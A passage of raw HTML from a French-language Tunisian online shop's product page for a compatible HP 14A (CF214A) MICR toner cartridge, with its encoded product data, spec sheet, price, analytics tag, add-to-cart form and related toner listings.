impressions.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h3 style=\&quot;margin:0 0 8px 0;font-size:18px;\&quot;&gt;&lt;strong&gt;Caract\u00e9ristiques&lt;\/strong&gt;&lt;\/h3&gt;\n&lt;table style=\&quot;width:100%;border-collapse:collapse;font-size:14px;color:#333;\&quot;&gt;\n&lt;tbody&gt;\n&lt;tr&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;Mod\u00e8le&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;HP 14A \/ CF214A\u00a0&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;background:#fafafa;\&quot;&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;Couleur&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;Noir&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;Type&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;Toner laser compatible MICR&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;background:#fafafa;\&quot;&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;Compatibilit\u00e9 imprimantes&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;Imprimantes HP acceptant le mod\u00e8le 14A \/ CF214A et compatibles MICR&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;Rendement&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;Environ 1 600 pages (\u00e0 5 % de couverture)&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;background:#fafafa;\&quot;&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;Produit&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;Adaptable \/ Compatible avec l\u2019original&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;Qualit\u00e9 d\u2019impression&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;Noir intense, texte net, impression professionnelle&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;background:#fafafa;\&quot;&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;Garantie&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;2 ans&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;\/tbody&gt;\n&lt;\/table&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3887,&quot;id_product&quot;:&quot;3887&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;new&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:83,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;quantity&quot;:50,&quot;id_image&quot;:&quot;3887-8364&quot;,&quot;category&quot;:&quot;cartouches-laser-micre&quot;,&quot;category_name&quot;:&quot;Cartouches laser micre&quot;,&quot;link&quot;:&quot;https:\/\/www.easyprint.tn\/fr\/cartouches-laser-micre\/3887-hp14a-cf214a-toner-micr-compatible-noir.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:800,&quot;price_without_reduction&quot;:952,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity_all_versions&quot;:50,&quot;features&quot;:[{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;HP LASERJET&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Nombre des pages&quot;,&quot;value&quot;:&quot;10000&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;r\u00e9f\u00e9rence originale&quot;,&quot;value&quot;:&quot;CF214A&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;11&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;Noir&quot;,&quot;group&quot;:&quot;Couleur&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;TVA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-attributes_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-slider_photo\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-small_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-cart_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-menu_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-catalog_small\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-home_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-catalog_large\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-medium_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-large_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-product_zoom\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-attributes_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-catalog_small\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-product_zoom\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;Toner MICR  HP 14A (CF214A)  compatible - NOIR&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8364&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-attributes_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-slider_photo\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-small_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-cart_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-menu_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-catalog_small\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-home_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-catalog_large\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-medium_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-large_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-product_zoom\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-attributes_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-catalog_small\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8363-product_zoom\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;Toner MICR  prix tunisie&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;8363&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-attributes_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-slider_photo\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-small_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-cart_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-menu_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-catalog_small\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-home_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-catalog_large\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-medium_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-large_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-product_zoom\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-attributes_default\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-catalog_small\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/8364-product_zoom\/hp14a-cf214a-toner-micr-compatible-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;Toner MICR  HP 14A (CF214A)  compatible - NOIR&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8364&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:952,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.easyprint.tn/fr/brand/3-hp">
            <img src="https://www.easyprint.tn/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" />
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">PE-H214AM</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Gamme</dt>
            <dd class="value">HP LASERJET</dd>
                      <dt class="name">Nombre des pages</dt>
            <dd class="value">10000</dd>
                      <dt class="name">référence originale</dt>
            <dd class="value">CF214A</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
              
  
              
                              
  
                
              
                                              
            </div>
                  </div>
      

    
      <!-- Module totsuggestproduct-->
<script type="text/javascript">
    var cart_url = "https://www.easyprint.tn/fr/panier";
</script>



<ul class="clear clearfix product-miniature totsuggestproductcart_17" id="product_list">

    </ul>
<!-- /Module totsuggestproduct-->
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-928NCHJG2Z", "currency": "TND", "value": 952, "items": [{"item_id":3887,"item_name":"Toner MICR  HP 14A (CF214A)  compatible - NOIR","currency":"TND","item_brand":"HP","item_category":"Cartouches laser micre","price":952,"quantity":1}]});
      });
    </script>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="3887" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3887" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.easyprint.tn/8364-home_default/hp14a-cf214a-toner-micr-compatible-noir.webp" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Toner MICR  HP 14A (CF214A)...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">952,00 TND</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item ">
	  	  		<ul id="group_2" class="an_stickyAddToCart-group">
		  			<li class="float-xs-left input-container">
			  <label>
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="11" checked="checked">
				<span
				  class="color" style="background-color: #434A54" 				  				><span class="sr-only">Noir</span></span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>
    

    
          <section class="product-accessories clearfix">
        <h2 class="product-accessories-title">Produits équivalents</h2>
        <div class="meme_categ owl-carousel owl-theme products">
                                    
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3107" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7126-product_zoom/toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3107">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3107-toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7126-catalog_small/toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7126-home_default/toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7126-catalog_large/toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.webp"
                           							alt="HP 14 A (CF214A)"
                           							data-full-size-image-url="https://www.easyprint.tn/7126-product_zoom/toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7126-home_default/toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/7126-home_default/toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 14A (CF214A) - Toner (NOIR)">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3107-toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.html">
                                        HP 14A (CF214A) - Toner (NOIR)
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3107-toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="526.89">
                <span class="money" data-currency-tnd="626,999 TND">626,999 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3107" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3108" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/7387-product_zoom/hp-14a-cf214a-toner-generique-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Les cartouches de la marque HP offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.

">
				<meta itemprop="sku" content="3108">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser/3108-hp-14a-cf214a-toner-generique-noir.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/7387-catalog_small/hp-14a-cf214a-toner-generique-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/7387-home_default/hp-14a-cf214a-toner-generique-noir.jpg"
                           							data-catalog-large="https://www.easyprint.tn/7387-catalog_large/hp-14a-cf214a-toner-generique-noir.webp"
                           							alt="Toner HP 14A (CF214A)..."
                           							data-full-size-image-url="https://www.easyprint.tn/7387-product_zoom/hp-14a-cf214a-toner-generique-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/7387-home_default/hp-14a-cf214a-toner-generique-noir.jpg"
                                         data-src="                                               https://www.easyprint.tn/7387-home_default/hp-14a-cf214a-toner-generique-noir.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="Toner HP 14A (CF214A)...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-laser/3108-hp-14a-cf214a-toner-generique-noir.html">
                                        Toner HP 14A (CF214A) Adaptable...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3108-hp-14a-cf214a-toner-generique-noir.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="75">
                <span class="money" data-currency-tnd="89,25 TND">89,25 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3108" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                                                
                                   

  <article class="item product-miniature js-product-miniature
js-img-view-type
type-standart
      product-mobile-row
   " data-id-product="3887" data-id-product-attribute="83" itemscope itemtype="http://schema.org/Product">
		                				<meta itemprop="image" content="https://www.easyprint.tn/8364-product_zoom/hp14a-cf214a-toner-micr-compatible-noir.webp">
						<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
						<meta itemprop="description" content="Caractéristiques



Modèle
HP 14A / CF214A 


Couleur
Noir


Type
Toner laser compatible MICR


Compatibilité imprimantes
Imprimantes HP acceptant le modèle 14A / CF214A et compatibles MICR


Rendement
Environ 1 600 pages (à 5 % de couverture)


Produit
Adaptable / Compatible avec l’original


Qualité d’impression
Noir intense, texte net, impression professionnelle


Garantie
2 ans


">
				<meta itemprop="sku" content="3887">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-83-hp14a-cf214a-toner-micr-compatible-noir.html#/11-couleur-noir" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/8364-catalog_small/hp14a-cf214a-toner-micr-compatible-noir.webp"
                           							data-catalog-medium="https://www.easyprint.tn/8364-home_default/hp14a-cf214a-toner-micr-compatible-noir.webp"
                           							data-catalog-large="https://www.easyprint.tn/8364-catalog_large/hp14a-cf214a-toner-micr-compatible-noir.webp"
                           							alt="Toner MICR  HP 14A (CF214A)  compatible - NOIR"
                           							data-full-size-image-url="https://www.easyprint.tn/8364-product_zoom/hp14a-cf214a-toner-micr-compatible-noir.webp"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
